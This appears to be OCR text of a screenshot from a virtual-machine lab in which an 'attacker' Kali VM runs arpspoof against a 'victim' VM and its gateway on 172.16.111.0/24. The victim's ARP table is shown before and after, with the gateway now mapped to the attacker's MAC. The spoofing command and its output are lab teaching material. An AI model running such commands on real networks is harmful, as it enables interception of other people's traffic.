 intnet0-attacker-kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 9:47
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP g
roup default qlen 1000
link/ether 08:00:27:5f:2d:cb brd ff:ff:ff:ff:ff:ff
inet 172.16.111.124/24 brd 172.16.111.255 scope global dynamic noprefixro
ute eth0
valid_lft 856191sec preferred_lft 856191sec
inet6 fe80::3982:a53d:48b5:4116/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo -E arpspoof -i eth0 -t "172.16.111.146" -r "172.16.111.1"
[sudo] password for kali:
8:0:27:5f:2d:cb 8:0:27:23:42:bd 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
5f:2d:cb
8:0:27:5f:2d:cb 8:0:27:98:a6:15 0806 42: arp reply 172.16.111.146 is-at 8:0:2
7:5f:2d:cb
8:0:27:5f:2d:cb 8:0:27:23:42:bd 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
5f:2d:cb
Right Ctrl
victim-kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 9:47
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.124 dev eth0 lladdr 08:00:27:5f:2d:cb STALE
172.16.111.1 dev eth0 lladdr 08:00:27:98:a6:15 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.124 dev eth0 lladdr 08:00:27:5f:2d:cb STALE
172.16.111.1 dev eth0 lladdr 08:00:27:5f:2d:cb REACHABLE
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
19°C
多云
英 拼
21:47
2022/10/6